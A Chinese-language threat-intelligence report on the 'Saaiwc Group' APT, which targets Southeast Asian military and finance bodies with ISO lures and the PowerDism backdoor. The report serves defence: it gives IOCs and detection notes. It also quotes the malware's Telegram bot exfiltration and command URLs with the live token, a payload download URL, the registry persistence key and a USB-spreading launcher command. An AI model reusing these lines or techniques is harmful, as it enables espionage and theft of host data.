东南亚地区的新晋势力:新APT组织Saaiwc Group针对东南亚军事、财政等多部门的攻击活动分析

事件概述



2022年11月,安恒猎影实验室在威胁狩猎中持续追踪到针对东南亚地区的攻击活动,活动疑似针对菲律宾、柬埔寨、越南地区的军事、财政部门。攻击活动主要以ISO文件为初始恶意负载,运行后在本机注册表添加Powershell指令,最后加载Powershell后门PowerDism窃取本机信息并执行任意指令。根据样本中的互斥体名称,我们将该组织命名为:Saaiwc Group,内部编号:APT-LY-1005。相关攻击流程如下图:

经溯源关联分析,我们对该威胁组织的画像分析如下

| 组织名称 | Saaiwc Group(猎影实验室内部编号:APT-LY-1005) |

| 组织归属 | 疑似东南亚地区 |

| 目标地域 | 东南亚地区国家(菲律宾、柬埔寨、越南) |

| 目标行业 | 政府、军事 |

| 首次出现 | 2022年5月 |

| 使用工具 | PowerDism后门 |

| 漏洞利用 | CVE-2017-0199 |

此次攻击活动大约发生在10月下旬到11月底,我们捕获到的样本信息如下表:



诱饵文件一:菲律宾军队 参谋长助理办公室下发的会议通知

执行过程





Steg1 解密Shellcode



- 设置环境变量,通过添加注册表项HKCU\Environment\UserInitMprLogonScript执行Windows自动登录脚本,实现持久化驻留。



- 同时设置GUID项,存放与Telegram通信的APIKEY:5621584862:AAGG6WcTvFu7ADpnMT42PqwOoKfTqMDQKkQ以及CHATID:5028607068



对Base64编码后的Powershell指令进一步解码解压,得到最后阶段Powershell后门PowerDism





该后门运行后将注册WMI事件,用于实现USB驱动连接时触发以下恶意行为

- 获取可移动磁盘

- 尝试解压%Temp%目录下的xxx.zip文件到%Temp%目录



- 若文件不存在,则下载hxxps://raw.githubusercontent.com/efimovah/abcd/main/xxx.gif

- 将解压后的文件夹复制并重命名到移动磁盘\dism目录

- 创建BAT文件system.bat,写入指令”@echo off cd %cd%dism start dism.exe exit”用于启动xxx.gif中的dism.exe文件

- 将\dism目录下的所有文件属性设置为系统文件属性+隐藏文件属性

- 创建LNK文件用于启动system.bat



接着获取本机计算机名、用户名、IP归属国家-地区、出口IP地址、本地IP地址、计算机产品名、磁盘设备名、操作系统版本、反病毒产品等

发送至Telagram-API接口api.telegram.org/bot5621584862:AAGG6WcTvFu7ADpnMT42PqwOoKfTqMDQKkQ/sendMessage?chat_id=5028607068&text={cn : (whoami) : (ip.countryCode)-(ip.region) : (ip.query) : ip_local : model : hd : os : type : av :}

从Telagram-API接口api.telegram.org/bot5621584862:AAGG6WcTvFu7ADpnMT42PqwOoKfTqMDQKkQ/getUpdates获取后续指令执行并回传至Telagram-API接口

api.telegram.org/bot5621584862:AAGG6WcTvFu7ADpnMT42PqwOoKfTqMDQKkQ/sendMessage?chat_id=5028607068&text=$info

关于指令分发的部分name和task内容如下,我们发现C2将对特定用户执行特定指令。例如,针对DESKTOP-GJ77TNV用户,恶意负载将检索主机OneDrive目录下的文件信息上传至C2

传播途径

PowerDism后门可通过移动磁盘传播。当检测到移动磁盘存在时,将从Github(https://github.com/efimovah/abcd)获取加密负载,解密并移动至移动磁盘目录,而后创建BAT、LNK文件,使恶意负载随目标机器开机自启。

恶意文件启动后利用DLL劫持加载目录中DismCore.dll文件。随后解密同目录下的Dism.sys文件,并在内存中加载PowerDism后门以窃取移动磁盘信息。

加载后的Shellcode与Steg2相同,均为增改注册表键值以植入Powershell指令。Powershell指令功能与上述几乎一致。

溯源关联

除以上样本外,我们还观察到攻击者于2022年5月针对越南投放的攻击样本。

| 文件名 | Hash | 其他信息 |

| Application-Form-YSEALI-Academic-Fellowship.iso | f02a96b84231da7626399ff1ca6fb33f | 2022-05-24上传针对越南YSEALI东南亚青年领袖计划 |

与10-11月攻击样本不同的是,攻击者5月所用的攻击链为CVE-2017-0199漏洞利用加载带有恶意宏代码的远程模板文件。

宏代码将读取UserForm窗体内容,将Powershell指令写入注册表中,后续恶意行为与上述一致。



此外,攻击者的Github更新状态,主要集中在上半年3-5月,与下半年10-11月期间,与我们发现的两次攻击活动时间基本吻合。



进一步对攻击者提交至Github时间进行分析,我们发现攻击者处于UTC+7时区。将相关时间换算成UTC+7时区后的统计图表如下:

UTC+7时区为中南半岛标准时间,攻击者疑似来自东南亚地区。

防范建议

目前安全数据部已具备相关威胁检测能力,对应产品已完成IoC情报的集成:

安恒产品已集成能力:

针对该事件中的最新IoC情报,以下产品的版本可自动完成更新,若无法自动更新则请联系技术人员手动更新:

(1)AiLPHA分析平台V5.0.0及以上版本

(2)AiNTA设备V1.2.2及以上版本

(3)AXDR平台V2.0.3及以上版本

(4)APT设备V2.0.67及以上版本

(5)EDR产品V2.0.17及以上版本

安恒云沙盒已集成了该事件中的样本特征。用户可通过云沙盒:https://ti.dbappsecurity.com.cn/sandbox,对可疑文件进行免费分析,并下载分析报告。

IOC

| Type | Hash |

| ISO | edcd5ff1c2af9451405d430052c60660 |

| a6e085c099d681a71b937631a5e88c06 | |

| c6abce3f12c14b7804a2532a3f5199b7 | |

| f02a96b84231da7626399ff1ca6fb33f | |

| DLL | d2c686f5918c4ab42ade16897d67a9ba |

| 8af6f5e22806766c530dcc8420e60f29 |